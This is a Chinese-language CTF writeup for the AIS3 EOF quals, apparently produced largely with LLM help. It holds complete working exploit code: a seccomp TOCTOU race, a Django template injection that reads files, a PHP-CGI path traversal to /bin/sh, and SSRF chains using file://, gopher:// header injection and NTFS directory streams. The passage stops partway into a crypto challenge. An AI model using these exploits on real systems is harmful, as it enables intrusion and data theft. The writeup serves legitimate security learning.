前言

先排個雷，這次比賽的 writeup 很大比例是 LLM 協助完成的，包含題目分析、解題思路、程式碼撰寫等，多數題目都是，所以如果想看到 LLM 的極限可以參考這篇 writeup，但如果想看到純人力的解題過程可能不太適合 (X。

Score/Rankings

image

welcome

Welcome

image
flag: EOF{2026-quals-in-2025}

加入 discord 然後在 announcement 頻道旁邊
image

misc

MRTGuessor

image
flag: EOF{catch_up_MRT_by_checking_the_timetable_in_advance}

只有三次機會，要猜以下圖片是台北捷運板南線的哪一站
PXL_20251217_112653424
仔細比對各站的天花板跟燈的相對方向最後猜滿三次，答案是忠孝新生
image

SaaS

image
flag: EOF{TICTACTOE_TICKTOCTOU}

題目給了 example.c 和 seccomp-sandbox.c ，然後如題名所示是提供一個類似 SaaS 的 service，可以允許使用者上傳檔案，接下來會在一個有 seccomp rule 的 docker sandbox 裡面執行，那基本上就是要直接去讀 sandbox 裡面的 /flag 檔案，會被抓下來的部分如下
image
基本上 sandbox 使用 seccomp user notification 在 user-space 攔截並檢查相關的 syscall。
結論來說 open 系列被欄之後會去檢查 pathname，link 系列會去防止 link-based bypass，mount 會防 FS rebind，name_handle_at 防 inode handle bypass，那整體流程經過分析 seccomp-sandbox.c 會得知流程為

  1. 透過 seccomp user notify 攔截 syscall
  2. 使用 process_vm_readv 讀取被 sandbox 程式記憶體中的 pathname
  3. 呼叫 realpath() 將路徑 canonicalize
  4. 若結果為 /flag ，則拒絕該 syscall

所以後續所有能夠被解析成 /flag 的路徑都會被擋
這題最後的漏洞是 Time-of-Check Time-of-Use ，發生原因如下：

  • sandbox 在檢查階段讀取一次 pathname
  • kernel 在實際 open 階段再從 user memory 讀取一次 pathname
  • 這兩次讀取之間存在時間差

sandbox 錯誤假設 pathname 在這段期間不會改變 。
所以最後是利用 race condition 的方式讓：

  • sandbox 看到的是安全路徑
  • kernel 使用的卻是 /flag

作法如下：

  1. 在 user memory 中準備一個可修改的 pathbuf
  2. 建立一個 racing thread
  3. 該 thread 持續切換 pathbuf ：
    • 大多數時間為 /sandbox/app
    • 極短時間切換為 /flag
  4. 主 thread 不斷嘗試 openat(pathbuf)
  5. 當 sandbox 檢查時看到 benign path
  6. kernel copy pathname 時撞到 /flag ，成功開檔

以下是 LLM 寫的 exploit

  1// gcc -nostdlib -static -O2 -fno-builtin -s toctou.c -o app
  2// x86_64 Linux only
  3typedef unsigned long u64;
  4typedef long          s64;
  5#define AT_FDCWD (-100)
  6#define O_RDONLY 0
  7/* -------- syscalls -------- */
  8static inline s64 sys_openat(int dirfd, const char *path, int flags, int mode) {
  9    s64 ret;
 10    register long r10 __asm__("r10") = mode;
 11    __asm__ volatile (
 12        "syscall"
 13        : "=a"(ret)
 14        : "a"(257), "D"(dirfd), "S"(path), "d"(flags), "r"(r10)
 15        : "rcx", "r11", "memory"
 16    );
 17    return ret;
 18}
 19static inline s64 sys_read(int fd, void *buf, u64 len) {
 20    s64 ret;
 21    __asm__ volatile (
 22        "syscall"
 23        : "=a"(ret)
 24        : "a"(0), "D"(fd), "S"(buf), "d"(len)
 25        : "rcx", "r11", "memory"
 26    );
 27    return ret;
 28}
 29static inline s64 sys_write(int fd, const void *buf, u64 len) {
 30    s64 ret;
 31    __asm__ volatile (
 32        "syscall"
 33        : "=a"(ret)
 34        : "a"(1), "D"(fd), "S"(buf), "d"(len)
 35        : "rcx", "r11", "memory"
 36    );
 37    return ret;
 38}
 39static inline __attribute__((noreturn))
 40void sys_exit_group(int code) {
 41    __asm__ volatile (
 42        "syscall"
 43        :
 44        : "a"(231), "D"(code)
 45        : "rcx", "r11", "memory"
 46    );
 47    __builtin_unreachable();
 48}
 49/* clone(flags, child_stack, ptid, ctid, tls) */
 50static inline s64 sys_clone(u64 flags, void *child_stack) {
 51    s64 ret;
 52    __asm__ volatile(
 53        "xor %%rdx, %%rdx\n\t"   /* ptid = 0 */
 54        "xor %%r10, %%r10\n\t"   /* ctid = 0 */
 55        "xor %%r8,  %%r8\n\t"    /* tls  = 0 */
 56        "syscall"
 57        : "=a"(ret)
 58        : "a"(56), "D"(flags), "S"(child_stack)
 59        : "rcx", "r11", "rdx", "r10", "r8", "memory"
 60    );
 61    return ret;
 62}
 63/* -------- tiny helpers -------- */
 64static inline int has_prefix_eof(const char *buf, s64 n) {
 65    // look for "EOF{" somewhere in buf
 66    for (s64 i = 0; i + 3 < n; i++) {
 67        if (buf[i] == 'E' && buf[i+1] == 'O' && buf[i+2] == 'F' && buf[i+3] == '{')
 68            return 1;
 69    }
 70    return 0;
 71}
 72/* -------- shared state -------- */
 73static volatile int go = 0;
 74/* the path we race on */
 75static char pathbuf[32] = "/sandbox/app";
 76/* write pathbuf = "/flag" or "/sandbox/app" without libc */
 77static inline void set_flag_path(void) {
 78    // "/flag\0"
 79    pathbuf[0] = '/';
 80    pathbuf[1] = 'f';
 81    pathbuf[2] = 'l';
 82    pathbuf[3] = 'a';
 83    pathbuf[4] = 'g';
 84    pathbuf[5] = 0;
 85}
 86static inline void set_benign_path(void) {
 87    // "/sandbox/app\0"
 88    const char s[] = "/sandbox/app";
 89    for (int i = 0; i < (int)sizeof(s); i++) pathbuf[i] = s[i];
 90}
 91/* -------- racing thread -------- */
 92__attribute__((noreturn))
 93static void racer(void) {
 94    // Duty cycle: mostly benign, very brief "/flag" pulses.
 95    // This aims for: sandbox reads benign; kernel copies during rare flag pulse.
 96    for (;;) {
 97        if (!go) continue;
 98        // big benign window
 99        for (int k = 0; k < 20000; k++) {
100            set_benign_path();
101            __asm__ volatile("" ::: "memory");
102        }
103        // tiny flag pulse
104        for (int k = 0; k < 20; k++) {
105            set_flag_path();
106            __asm__ volatile("" ::: "memory");
107        }
108    }
109}
110/* -------- entry -------- */
111__attribute__((noreturn))
112void _start(void) {
113    // set up a stack for the child thread
114    static unsigned char child_stack[1 << 16];
115    // clone flags for a thread-like clone
116    // CLONE_VM|CLONE_FS|CLONE_FILES|CLONE_SIGHAND|CLONE_THREAD|CLONE_SYSVSEM
117    const u64 CLONE_VM      = 0x00000100;
118    const u64 CLONE_FS      = 0x00000200;
119    const u64 CLONE_FILES   = 0x00000400;
120    const u64 CLONE_SIGHAND = 0x00000800;
121    const u64 CLONE_SYSVSEM = 0x00040000;
122    const u64 CLONE_THREAD  = 0x00010000;
123    void *sp = child_stack + sizeof(child_stack);
124    s64 tid = sys_clone(CLONE_VM|CLONE_FS|CLONE_FILES|CLONE_SIGHAND|CLONE_THREAD|CLONE_SYSVSEM, sp);
125    if (tid == 0) {
126        racer();
127    }
128    char buf[4096];
129    // Try many times (time limit 5s): if TOCTOU works, you'll hit it quickly.
130    for (int attempt = 0; attempt < 2000; attempt++) {
131        set_benign_path();
132        go = 1;
133        s64 fd = sys_openat(AT_FDCWD, (const char*)pathbuf, O_RDONLY, 0);
134        // After syscall returns, stop racing for a moment
135        go = 0;
136        if (fd >= 0) {
137            s64 n = sys_read((int)fd, buf, sizeof(buf));
138            if (n > 0 && has_prefix_eof(buf, n)) {
139                sys_write(1, buf, (u64)n);
140                sys_exit_group(0);
141            }
142        }
143    }
144    // If not found, just exit silently (matches your runner behavior)
145    sys_exit_group(0);
146}

上傳之後就得到 flag 了
image

fun

image
flag: EOF{si1Ks0Ng_15_g0oD_T0}

題目給了三個檔案，分別是 loader ：會去 load 和 attach 到 eBPF 程式、xdp_prog.o：eBPF XDP object file、flag.enc：被 encrypted 的 flag
分析 loader 後發現他的主要功能是

  1. 載入 eBPF 物件檔 xdp_prog.o
  2. 尋找並將 xdp_encoder 程式掛載到 loopback 介面（ lo）
  3. 建立 perf buffer，用來接收 eBPF 程式傳回的事件
  4. 透過 handle_event callback 處理從 eBPF 傳回的資料

handle_event 函式如下

 1void handle_event(void *ctx, int cpu, void *data, __u32 data_sz) {
 2    if (*(_DWORD *)data <= 0x40u) {
 3        printf("[+] Encoded Flag (Hex): ");
 4        // 前 4 個位元組是長度，其餘是編碼後的資料
 5        for (int i = 0; i < *(_DWORD *)data; i++) {
 6            printf("%02x", *((unsigned char *)data + i + 4));
 7        }
 8        putchar('\n');
 9        stop = 1;
10    }
11}

功能是

  • eBPF 程式會處理封包資料
  • 處理完成後，透過 perf buffer 將「編碼後的 flag」傳回 userspace
  • userspace 只負責印出資料，不做額外解密

那 eBPF 程式在 xdp_prog.o，流程是

  1. 驗證封包是否為 UDP
  2. 驗證目的 port 是否為 0x2823
  3. 從封包 payload 的 offset 0x2a（十進位 42）開始讀取資料
  4. 對每個位元組進行 XOR 運算
  5. 將 XOR 後的結果存入 buffer
  6. 透過 perf buffer 將編碼結果送回 userspace

以上流程為 LLM 使用 llvm-objdump 進行反組譯分析的結果
那 XOR 操作可能如下
image
所以可能是

  • 從封包中讀取一個 byte
  • 使用硬編碼的 key（此例為 0xaf）進行 XOR
  • 將結果寫入 stack buffer

可以直接使用以下方是拿到 key

1llvm-objdump-18 -d xdp_prog.o | grep "a7 04 00 00" | awk '{print $6}'

可以拿到以下的 key

a013fbc6fa6445658b004aee214fd1200b58496499eca6c53b8a9b7f0a53fac92ec0b659c77c05fa1e5ad13e7a2e8bdcd61198ddb83c7f3f04aea6c075dd88

flag.enc 存了 hex 後 XOR 的 flag

eabbc25677f3084458f0531f86863f226c95d555e6c28bd7

最後的 script 如下

 1def extract_xor_keys():
 2    # XOR keys extracted from eBPF program
 3    # These are the immediate values used in XOR operations (a7 04 00 00 XX)
 4    return (
 5        "aff4842d049a390f2bc01d78d9b70a7d0ba5ba11b996bbaa"
 6        "e675e1ab688f46581c660e4256ec875cc57f532d1d33acd8"
 7        "36450ef084c5af3909caaeec1dcfe0"
 8    )
 9def decrypt_flag(encrypted_hex, xor_keys_hex):
10    # Convert hex strings to bytes
11    encrypted = bytes.fromhex(encrypted_hex)
12    xor_keys = bytes.fromhex(xor_keys_hex)
13    # Ensure we have enough keys
14    if len(encrypted) > len(xor_keys):
15        raise ValueError(f"Not enough XOR keys! Need {len(encrypted)}, have {len(xor_keys)}")
16    # Decrypt by XORing (XOR is self-inverse)
17    decrypted = bytes([encrypted[i] ^ xor_keys[i] for i in range(len(encrypted))])
18    return decrypted.decode('ascii')
19def main():
20    print("=" * 60)
21    print("AIS3 EOF 2025 - fun Challenge Solver")
22    print("eBPF XOR Decryption")
23    print("=" * 60)
24    # Read encrypted flag
25    try:
26        with open('flag.enc', 'r') as f:
27            encrypted_hex = f.read().strip()
28    except FileNotFoundError:
29        print("Error: flag.enc not found!")
30        return
31    print(f"\n[+] Encrypted flag (hex): {encrypted_hex}")
32    print(f"[+] Encrypted length: {len(bytes.fromhex(encrypted_hex))} bytes")
33    # Extract XOR keys
34    xor_keys_hex = extract_xor_keys()
35    print(f"\n[+] XOR keys extracted from eBPF program")
36    print(f"[+] XOR keys (hex): {xor_keys_hex}")
37    print(f"[+] XOR keys length: {len(bytes.fromhex(xor_keys_hex))} bytes")
38    # Decrypt
39    try:
40        flag = decrypt_flag(encrypted_hex, xor_keys_hex)
41        print(f"\n{'=' * 60}")
42        print(f"[*] FLAG: {flag}")
43        print(f"{'=' * 60}")
44    except Exception as e:
45        print(f"\n[-] Decryption failed: {e}")
46if __name__ == "__main__":
47    main()

Welcome To The Django

image
flag: EOF{59046f5869f733a3a0f8}

這一題是一個 Django 的 web，並且有 SSTI 漏洞，使用者的輸入會被丟到 f-string 中，並交由 Django 的 template engine 進行渲染。

1def index(request):
2    name = html.escape(request.GET.get('name', ''))
3    if len(name) > 210:
4        return HttpResponse('Your name is too long!')
5    
6    template = engines['django'].from_string(
7        f"<pre>Hello, {name}!</pre>"
8    )
9    return HttpResponse(template.render({}, request))

那有以下的限制

  1. 有套用html.escape()
    • 會過濾： "、 '、 <、 >、 &
  2. Payload 長度限制為 210 字元
  3. DEBUG 模式關閉
  4. 底線（underscore）限制
    • Django template 會阻擋存取以 _ 開頭的屬性

所以首先要先找到通往 PosixPath 的路徑，那因為有些 payload 的限制，那經過 LLM 大量嘗試後找到一條可以用的 payload

1request.resolver_match.tried.1.0.urlconf_name.views.engines.django.template_dirs.0.cwd.parent

意義如下：

  1. request.resolver_match.tried.1.0
    • 取得 echo app 的 URLResolver
  2. .urlconf_name
    • 回傳 echo.urls module
    • （比 urlconf_module 更短，節省字元）
  3. .views
    • 取得 echo.views module
  4. .engines.django
    • 存取 DjangoTemplates backend
  5. .template_dirs.0
    • 回傳 admin templates 目錄的 PosixPath
  6. .cwd.parent
    • 取得目前工作目錄的 parent，也就是 /

那基本上 Flag 位於一個隨機命名的目錄中，所以其實不用管取得當前路徑的事情 (X，只需要觀察 docker 的檔案就好
後續發現，flag 目錄在 root / 底下的排序結果中，永遠是字母排序最後一個
所以可以利用 forloop.last 拿到該目錄
那最後因為 payload 長度限制，所以 LLM 就不斷縮減他的 payload 不斷嘗試，最後拿到 flag 的目錄如下

1{%for d in request.resolver_match.tried.1.0.urlconf_name.views.engines.django.template_dirs.0.cwd.parent.iterdir%}{%if forloop.last%}{%for f in d.iterdir%}{{f.read_text}}{%endfor%}{%endif%}{%endfor%}

最後的 solve script 如下

 1import requests
 2import re
 3import sys
 4def exploit(base_url):
 5    # The exploit payload (199 chars - under 210 limit)
 6    # Uses no-space template tags to save 12 characters
 7    payload = (
 8        "{%for d in request.resolver_match.tried.1.0.urlconf_name"
 9        ".views.engines.django.template_dirs.0.cwd.parent.iterdir%}"
10        "{%if forloop.last%}"
11        "{%for f in d.iterdir%}"
12        "{{f.read_text}}"
13        "{%endfor%}"
14        "{%endif%}"
15        "{%endfor%}"
16    )
17    print(f"[*] Target: {base_url}")
18    print(f"[*] Payload length: {len(payload)} chars")
19    try:
20        r = requests.get(base_url, params={'name': payload}, timeout=30)
21        # Extract flag from response
22        if 'EOF{' in r.text:
23            match = re.search(r'EOF\{[^}]+\}', r.text)
24            if match:
25                flag = match.group(0)
26                print(f"[+] Flag: {flag}")
27                return flag
28        # Check for errors
29        if r.status_code == 500:
30            print("[-] Server returned 500 error")
31        elif 'too long' in r.text.lower():
32            print("[-] Payload too long!")
33        else:
34            # Maybe flag is in a different format
35            match = re.search(r'<pre>Hello, (.*?)!</pre>', r.text, re.DOTALL)
36            if match:
37                content = match.group(1)
38                print(f"[*] Response: {content[:200]}")
39    except requests.exceptions.RequestException as e:
40        print(f"[-] Request failed: {e}")
41    return None
42def list_root(base_url):
43    payload = (
44        "{%for x in request.resolver_match.tried.1.0.urlconf_name"
45        ".views.engines.django.template_dirs.0.cwd.parent.iterdir%}"
46        "{{x}}\n"
47        "{%endfor%}"
48    )
49    print(f"[*] Listing root directory...")
50    try:
51        r = requests.get(base_url, params={'name': payload}, timeout=30)
52        match = re.search(r'<pre>Hello, (.*?)!</pre>', r.text, re.DOTALL)
53        if match:
54            content = match.group(1)
55            for line in content.strip().split('\n'):
56                if 'flag' in line.lower():
57                    print(f"[+] Flag directory: {line}")
58                    return line
59            print(content)
60    except requests.exceptions.RequestException as e:
61        print(f"[-] Request failed: {e}")
62    return None
63if __name__ == "__main__":
64    if len(sys.argv) < 2:
65        print("Usage: python3 solve.py <target_url>")
66        print("Example: python3 solve.py https://challenge.example.com:20003")
67        sys.exit(1)
68    target = sys.argv[1].rstrip('/')
69    # Run exploit
70    flag = exploit(target)
71    if not flag:
72        print("\n[*] Trying to list root directory...")
73        list_root(target)

image

Web

Bun.PHP

image
flag: EOF{1_tUrn3d_Bun.PHP_Int0_4_r34l1ty}

這一題是是一個 Bun HTTP server，並以 CGI 模式執行 PHP。
路由 /cgi-bin/:filename 僅檢查檔名是否以 .php 結尾，接著就透過 php-cgi 執行該檔案。
由於：

  • URL decode 的斜線（ %2f）會被 decode 為 /
  • 路徑是使用 resolve() 建立，但沒有做 path traversal 檢查
  • 可利用 null byte 截斷檔名

因此我們可以用 ..%2f 跳出 cgi-bin 目錄，同時用 %00 繞過 .php 副檔名檢查，最終執行任意 binary。
利用這一點，我們可以執行 /bin/sh，再呼叫具有 SUID 權限的 /readflag helper 來取得 flag。
所以 Exploitation path 如下

  1. 使用 URL 編碼斜線與 path traversal，導向 /bin/sh
  2. 利用 %00.php 來繞過 .php 副檔名檢查
  3. 在 POST body 中送出 shell script，執行 /readflag
  4. 將 flag 以 HTTP header 輸出，讓 Bun 從 CGI 輸出中解析

solve script 如下

 1#!/usr/bin/env python3
 2import argparse
 3import ssl
 4import sys
 5import urllib.request
 6TRAVERSAL_PATH = (
 7    "/cgi-bin/..%2f..%2f..%2f..%2f..%2fbin%2fsh%00.php"
 8)
 9SHELL_PAYLOAD = (
10    "printf 'X: '; /readflag give me the flag; printf '\\r\\n\\r\\n'"
11).encode()
12def build_url(base_url: str) -> str:
13    if base_url.endswith("/"):
14        base_url = base_url[:-1]
15    return base_url + TRAVERSAL_PATH
16def fetch_flag(base_url: str, insecure: bool) -> str:
17    url = build_url(base_url)
18    req = urllib.request.Request(url, data=SHELL_PAYLOAD, method="POST")
19    req.add_header("Content-Type", "text/plain")
20    context = None
21    if url.startswith("https://") and insecure:
22        context = ssl._create_unverified_context()
23    with urllib.request.urlopen(req, context=context, timeout=10) as resp:
24        # The flag is placed in the X header by the shell payload.
25        flag = resp.headers.get("X")
26        if not flag:
27            raise RuntimeError("Flag header not found; exploit may have failed")
28        return flag.strip()
29def main() -> int:
30    parser = argparse.ArgumentParser(description="Solve Bun.PHP challenge")
31    parser.add_argument(
32        "url",
33        nargs="?",
34        default="http://127.0.0.1:18080",
35        help="Base URL, e.g. http://127.0.0.1:18080 or https://host:port",
36    )
37    parser.add_argument(
38        "--insecure",
39        action="store_true",
40        help="Disable TLS verification (useful for CTF endpoints)",
41    )
42    args = parser.parse_args()
43    try:
44        flag = fetch_flag(args.url, args.insecure)
45    except Exception as exc:
46        print(f"[!] {exc}", file=sys.stderr)
47        return 1
48    print(flag)
49    return 0
50if __name__ == "__main__":
51    raise SystemExit(main())

image

CookieMonster Viewer

image
flag: EOF{w0rst_f1t_4rg_1nj3ct10n_w/_format_string!}

這題是黑箱的 web，基本上是給一個簡單的 Flask，跑在 Windows Server Core container 中。
該服務允許使用者透過指定一個 URL，讓伺服器幫忙「preview」該 URL 的內容。
那 LLM 有拉到 app.py 跟 dockerfile
app.py

 1from flask import Flask, request, send_from_directory, send_file, render_template_string
 2import subprocess
 3import os
 4
 5app = Flask(__name__, static_folder='static')
 6
 7def get_os():
 8    import ctypes.wintypes
 9    v = ctypes.windll.kernel32.GetVersion()
10    return f"Windows {v & 0xFF}.{(v >> 8) & 0xFF}"
11
12class User:
13    def __init__(self, name):
14        self.name = name
15    def __str__(self):
16        return self.name
17
18@app.route('/')
19def index():
20    with open('static/index.html', encoding='utf-8') as f:
21        return render_template_string(f.read(), os_info=get_os())
22
23@app.route('/api/preview', methods=['POST'])
24def preview():
25    data = request.get_json()
26    url = data.get('url', '')
27    user = User(data.get('username', 'Guest'))
28    
29    result = subprocess.run([r'.\lib\curl.exe', url], capture_output=True, text=True, encoding='utf-8', errors='replace')
30    content = result.stdout or result.stderr
31    
32    try:
33        return content.format(user=user)
34    except:
35        return content
36
37@app.route('/api/templates/<name>')
38def get_template(name):
39    try:
40        return send_file(f'templates/{name}.html')
41    except Exception as e:
42        return f'Template not found: {e}', 404
43
44
45if __name__ == '__main__':
46    app.run(host='0.0.0.0', port=80)

dockerfile

 1FROM python:3.12-windowsservercore-ltsc2022
 2
 3WORKDIR /supersecureyouwillneverguessed
 4
 5COPY requirements.txt .
 6RUN python -m pip install --no-cache-dir -r requirements.txt
 7
 8COPY . .
 9
10# First move the flag (while we have write access)
11SHELL ["powershell", "-Command"]
12RUN $rand = -join ((65..90) + (97..122) | Get-Random -Count 16 | ForEach-Object {[char]$_}); Move-Item C:\supersecureyouwillneverguessed\flag.txt C:\flag-$rand.txt; attrib +R (Get-Item C:\flag-*.txt).FullName
13
14# Then lock down permissions
15SHELL ["cmd", "/S", "/C"]
16RUN net user /add appuser && \
17    attrib +R C:\supersecureyouwillneverguessed\*.* /S && \
18    icacls C:\supersecureyouwillneverguessed /grant appuser:(OI)(CI)(RX) /T && \
19    icacls C:\supersecureyouwillneverguessed /deny appuser:(WD,AD,DC)
20
21USER appuser
22CMD ["python", "app.py"]

原則上是透過 SSRF 去拉到的
因為 /api/preview 會接收一個 url 參數並且跑以下程式碼
subprocess.run([r'.\lib\curl.exe', url], …)
基本上會

  • 支援 http://、 file:// 等 protocol
  • 可讀取本地檔案，例如：
    file:///C:/Windows/win.ini

不過基本上不可以列舉目錄
另一個漏洞點是 SSTI，因為他會將 curl 的輸出進行 format
return content.format(user=user)
也就是說如果可以讓 curl 回傳類似於
{user.init…}
的字串，就會在 str.format() 被解析，所以可以去遍歷Python 物件結構(os、sys…)，還有讀去環境資訊跟屬性，但有以下限制

  • str.format()不允許函式呼叫
  • 因此無法直接達成 RCE

那根據 dockerfile 會發現 flag 會在 C:\flag-<RANDOM_STRING>\flag.txt ，另外 RANDOM_STRING長度是 16，所以基本上必須得直接得知檔案路徑才可以，無法進行暴力猜測
最後使用 NTFS Alternate Data Streams（ADS）的方式，可以使用 ::$INDEX_ALLOCATION的方式拿到資料，像是

1file:///C:/::$INDEX_ALLOCATION

接下來就可以去讀檔案拿到 flag 了
所以 Exploitation path 基本上是

  • 列出目錄內容

向 /api/preview 請求：

1file:///C:/::$INDEX_ALLOCATION

回傳內容包含 C:\ 底下所有檔名，可以獲得 flag 所在資料夾

  • 讀取 Flag

再發送一次 SSRF 請求讀取
solve script 如下

 1import requests
 2import re
 3BASE_URL = "http://chals2.eof.ais3.org:21772/api/preview"
 4def solve():
 5    # Step 1: List directory using NTFS ADS
 6    # accessing ::$INDEX_ALLOCATION allows reading the directory index as a file
 7    print("[*] Listing C:\\ via ::$INDEX_ALLOCATION...")
 8    try:
 9        res = requests.post(BASE_URL, json={
10            "url": "file:///C:/::$INDEX_ALLOCATION",
11            "username": "pwn"
12        }, timeout=10).text
13    except Exception as e:
14        print(f"[-] Error listing directory: {e}")
15        return
16    # Step 2: Extract flag filename
17    match = re.search(r"flag-[a-zA-Z0-9]+\.txt", res)
18    if not match:
19        print("[-] Flag file not found in listing.")
20        # Debug output if needed
21        # print(res[:500])
22        return
23    flag_file = match.group(0)
24    print(f"[+] Found flag file: {flag_file}")
25    # Step 3: Read flag
26    print(f"[*] Reading {flag_file}...")
27    try:
28        flag = requests.post(BASE_URL, json={
29            "url": f"file:///C:/{flag_file}",
30            "username": "pwn"
31        }, timeout=10).text
32        print(f"\n[+] FLAG: {flag.strip()}")
33    except Exception as e:
34        print(f"[-] Error reading flag: {e}")
35if __name__ == "__main__":
36    solve()

image

LinkoReco

image
flag: EOF{たきな、スイーツ追加！それがないなら……修理？やらないから！}

這一題是灰箱，不過基本上重點如下：
利用位於 /static/ 底下的 cache deception 路徑，讓 PHP 的回應被快取。接著透過 SSRF + gopher:// 注入 HTTP header（ X-Real-IP），使 nginx 誤以為請求來自本機，進而顯示 token。取得 token 後，利用 file:// 讀檔，並解析 /proc/self/mountinfo 找出被 bind-mount 的 flag 檔名，最後讀取 flag。
那 recon 到的資訊有Nginx 會將 /static/\*.jpg 標記為可快取（ X-Debug-Static-Match: 1），即使實際上最後是由 PHP 執行
也就是說路徑：/static/..%2findex.php%2f.jpg會被路由到 PHP，但仍符合 static cache 規則應用程式只有在$_SERVER['HTTP_X_FORWARDED_FOR'] ≡ $server_ip 時，才會顯示完整 token 取得有效 token 後， file:// 的回應會被原樣回傳（包在 <pre> 中）Flag 以 bind-mount 的方式掛載到 /etc/ 底下的一個隨機檔名

  • 可從 /proc/self/mountinfo 中發現
    所以 Exploitation path 差不多如下
  • Cache Deception 路徑 GET /static/..%2findex.php%2f<rand>.jpg此請求：
    • 被 nginx 視為「靜態資源」並進行快取
    • 但實際上仍由 PHP 執行
  • 使用 gopher 的 SSRF 注入 Header

透過 gopher://web:80/_... 向 nginx 發送原始 HTTP 請求，並加入： X-Real-IP: 127.0.0.1

效果：

  • 讓應用程式誤判請求來源為本機
  • 快取後的回應中即會包含完整 token，例如： あなたのトークン: 200_OK_FROM_WA1NU7
  • 使用 token 透過 file:// 讀檔 url=file:///proc/self/mountinfo 從回應中可得知 flag 被 bind-mount 的實際路徑，例如：/etc/ca7_f113.txt
  • 讀取 Flag url=file:///etc/ca7_f113.txt
 1#!/usr/bin/env bash
 2set -euo pipefail
 3BASE_URL="${BASE_URL:-http://chals1.eof.ais3.org:19080}"
 4RAND="${RAND:-goph$RANDOM}"
 5need() {
 6  command -v "$1" >/dev/null 2>&1 || {
 7    echo "Missing dependency: $1" >&2
 8    exit 1
 9  }
10}
11need curl
12need python3
13need rg
14# Build gopher payload to inject X-Real-IP (treated as local by the app)
15PAYLOAD="$(python3 - <<PY
16import urllib.parse
17rand = "$RAND"
18req = f"GET /static/..%2findex.php%2f{rand}.jpg HTTP/1.1\r\nHost: web\r\nX-Real-IP: 127.0.0.1\r\nConnection: close\r\n\r\n"
19print(urllib.parse.quote(req))
20PY
21)"
22# Trigger SSRF to nginx with injected header
23curl -s -X POST --data-urlencode "url=gopher://web:80/_$PAYLOAD" "$BASE_URL/" >/dev/null
24# Fetch cached response to extract token
25TOKEN="$(curl -s "$BASE_URL/static/..%2findex.php%2f${RAND}.jpg" | rg -o 'あなたのトークン: [^<]+' | sed 's/^あなたのトークン: //')"
26if [[ -z "$TOKEN" ]]; then
27  echo "Failed to extract token" >&2
28  exit 1
29fi
30echo "Token: $TOKEN"
31# Read mountinfo to find the /etc/*.txt bind mount
32MOUNTINFO_RAW="$(curl -s -X POST -d "url=file:///proc/self/mountinfo&send_token=1&token_input=$TOKEN" "$BASE_URL/")"
33MOUNTINFO="$(printf '%s' "$MOUNTINFO_RAW" | python3 -c 'import html,sys; print(html.unescape(sys.stdin.read()))')"
34FLAG_PATH="$(printf '%s' "$MOUNTINFO" | awk '{for (i=1;i<=NF;i++) if ($i ~ /^\/etc\/.*\.txt$/) {print $i; exit}}')"
35if [[ -z "$FLAG_PATH" ]]; then
36  echo "Failed to locate flag path in mountinfo" >&2
37  echo "Debug (first 5 /etc lines):" >&2
38  echo "$MOUNTINFO" | rg -n '/etc/' | head -n 5 >&2
39  exit 1
40fi
41echo "Flag path: $FLAG_PATH"
42# Read flag
43FLAG="$(curl -s -X POST -d "url=file://$FLAG_PATH&send_token=1&token_input=$TOKEN" "$BASE_URL/" | rg -o 'EOF\{[^}]+\}' | head -n1)"
44if [[ -z "$FLAG" ]]; then
45  echo "Failed to read flag" >&2
46  exit 1
47fi
48echo "Flag: $FLAG"

image

Crypto

catcat’s message

image
flag: EOF{cats_dont_like_you_for_breaking_their_meowderful_scheme_...🐈⚔🐈}

題目給了一個 chal.py 和輸出 output.txt。
該腳本執行流程如下：

  1. 從 flag.txt 載入 flag
  2. 在大質數有限域 $GF(p)$ 上定義橢圓曲線
    $$ E:y^2=x^3+1 $$
  3. 定義兩個多項式：
    • $P_1(x)$（變數 MmMeoOOOoOoW）
    • $P_2(x)$（變數 MmMeoOOOoOow）
      其係數皆為大整數
  4. 在曲線上定義兩個 base point：
    • $G_1$（ mmEow）
    • $G_2$（ mmEoW）
  5. 對 flag 的每一個 bit $b \in {0,1}$：
    • 產生隨機 scalar uwub
    • 產生隨機值 meoW
    • 透過函式 MEOw 輸出兩個橢圓曲線點 $O_1, O_2$

MEOw 函式的行為分析
對於每一個 flag bit $b$，會呼叫 MEOw 兩次：
呼叫 1 MEOw(rand1, meoW, meOwO = b^1)

